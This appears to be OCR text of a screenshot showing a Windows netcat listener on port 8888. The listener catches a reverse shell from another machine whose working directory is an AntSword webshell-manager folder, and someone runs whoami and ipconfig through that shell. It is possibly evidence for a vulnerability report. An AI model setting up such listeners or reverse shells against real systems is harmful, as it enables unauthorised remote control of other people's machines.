 C:\Windows\System32\cmd.exe - nc  -lvp 8888
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Anyone\Desktop>nc -lvp 8888
listening on [any] 8888 ...
DNS fwd/rev mismatch: celebrate247 != celebrate247.localdomain
connect to [192.168.153.142] from celebrate247 [192.168.153.1] 57600
Microsoft Windows [版本 10.0.22631.3880]
(c) Microsoft Corporation。保留所有权利。
D:\AntSword-Loader-2.0.1\AntSword-Loader-2.0.1\AntSword-v2.0.1-windows-x64\AntSw
ord>whoami
whoami
celebrate247\31677
D:\AntSword-Loader-2.0.1\AntSword-Loader-2.0.1\AntSword-v2.0.1-windows-x64\AntSw
ord>ipconfig
ipconfig
Windows IP 配置
无线局域网适配器 WLAN 2:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接